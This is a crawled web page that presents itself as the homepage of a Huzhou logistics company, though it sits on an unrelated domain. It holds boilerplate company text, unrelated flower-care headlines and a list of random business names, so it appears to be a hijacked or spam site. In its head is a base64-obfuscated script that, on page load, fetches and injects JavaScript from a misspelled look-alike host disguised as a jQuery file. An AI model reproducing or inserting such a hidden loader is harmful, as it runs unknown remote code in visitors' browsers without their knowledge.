

--- FILE ---
content_type: text/html
request_url: http://beasleycomposites.com/index4.html
body_size: 3032
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>湖州南浔百顺物流有限公司</title>
<meta name="keywords" content="湖州南浔百顺物流有限公司,李建强">
<meta name="description" content="湖州南浔百顺物流有限公司物流信息咨询服务；货运站服务。">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="static/css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">湖州南浔百顺物流有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="javascript:;">企业简介</a></li><li><a href="javascript:;">企业文化</a></li><li><a href="javascript:;">产品服务</a></li><li><a href="javascript:;">成功案例</a></li><li><a href="javascript:;">资讯动态</a></li><li><a href="javascript:;">招商加盟</a></li><li><a href="javascript:;">诚聘英才</a></li><li><a href="javascript:;">联系我们</a></li><li><a href="javascript:;">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="static/picture/104339904.jpg"></p>
<p>湖州南浔百顺物流有限公司位于湖州市南浔区双林镇花城村潘家堰自然村1号，主营：物流信息咨询服务；货运站服务。<p>湖州南浔百顺物流有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>湖州南浔百顺物流有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>湖州南浔百顺物流有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>湖州南浔百顺物流有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">资讯动态</div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544216.jpg"></a></li><li class="right_twr"><a href="javascript:;">杜鹃花小苗怎样培育长得快 要注意哪些方面</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544217.jpg"></a></li><li class="right_twr"><a href="javascript:;">木香花怎么种</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544218.jpg"></a></li><li class="right_twr"><a href="javascript:;">野桃子什么时候成熟</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544219.jpg"></a></li><li class="right_twr"><a href="javascript:;">新买的杜鹃花怎么缓苗：换盆时间 避免强光</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544220.jpg"></a></li><li class="right_twr"><a href="javascript:;">勒杜鹃花语象征</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544221.jpg"></a></li><li class="right_twr"><a href="javascript:;">杜鹃花语 尽有这层寓意</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544222.jpg"></a></li><li class="right_twr"><a href="javascript:;">君子兰冻了能不能缓过来</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544223.jpg"></a></li><li class="right_twr"><a href="javascript:;">干支花买回来如何养殖</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544224.jpg"></a></li><li class="right_twr"><a href="javascript:;">玫瑰不开花该怎么处理</a></li></div>
<div id="right_tw"><li class="right_twl"><a href="javascript:;"><img src="static/picture/100544225.jpg"></a></li><li class="right_twr"><a href="javascript:;">兰花的养殖方法 兰花的养护知识</a></li></div>
</div>
<div id="regi5"></div>
<div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="javascript:;">常州安易物流有限公司</a></div>
<div id="right_wz"><a href="javascript:;">蚌埠鑫润汇迈物资有限公司</a></div>
<div id="right_wz"><a href="javascript:;">宣城市军强运输服务部</a></div>
<div id="right_wz"><a href="javascript:;">望江县易达便利店</a></div>
<div id="right_wz"><a href="javascript:;">贾汪区大泉蝶蔓理发店</a></div>
<div id="right_wz"><a href="javascript:;">海门市海记餐饮管理有限公司</a></div>
<div id="right_wz"><a href="javascript:;">沛县汤沐塑编有限公司</a></div>
<div id="right_wz"><a href="javascript:;">山南新区聚鑫源食府</a></div>
<div id="right_wz"><a href="javascript:;">芜湖贝加供水设备有限公司</a></div>
<div id="right_wz"><a href="javascript:;">霍山县何富权商店</a></div>
<div id="right_wz"><a href="javascript:;">霍邱县茂国粮食种植家庭农场</a></div>
<div id="right_wz"><a href="javascript:;">安徽圣鼎建筑工程有限责任公司</a></div>
<div id="right_wz"><a href="javascript:;">海宁市丁桥镇滕辉不锈钢加工店</a></div>
<div id="right_wz"><a href="javascript:;">湖州龙溪街道潘晨露理发店</a></div>
<div id="right_wz"><a href="javascript:;">涡阳县马店荣丰种植家庭农场</a></div>
<div id="right_wz"><a href="javascript:;">涡阳县标里镇宿现飞日杂店</a></div>
<div id="right_wz"><a href="javascript:;">安庆市大观区缘来是利日用品商行</a></div>
<div id="right_wz"><a href="javascript:;">丽水市洁境保洁服务有限公司</a></div>
<div id="right_wz"><a href="javascript:;">临泉县王镜雅糕点店</a></div>
<div id="right_wz"><a href="javascript:;">福州市鼓楼区弘业清洁服务有限公司</a></div>
<div id="right_wz"><a href="javascript:;">宣城市裕丰惠民农机专业合作社</a></div>
<div id="right_wz"><a href="javascript:;">武进区牛塘文仓货运部</a></div>
<div id="right_wz"><a href="javascript:;">徐州新雷建设工程有限公司</a></div>
<div id="right_wz"><a href="javascript:;">南京瓦诺建筑科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">东濋工业科技（苏州）有限公司</a></div>
<div id="right_wz"><a href="javascript:;">金华市婺城区陆村宾馆</a></div>
<div id="right_wz"><a href="javascript:;">永康市神特工贸有限公司</a></div>
<div id="right_wz"><a href="javascript:;">无锡市吴风绿化工程有限公司</a></div>
<div id="right_wz"><a href="javascript:;">桐乡市梧桐鑫旺货物装卸服务部</a></div>
<div id="right_wz"><a href="javascript:;">宿州聚巧商贸有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">湖州南浔百顺物流有限公司　　<a href="">电脑版</a>　　<a href="javascript:;">手机版</a>　　湖州市南浔区双林镇花城村潘家堰自然村1号</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>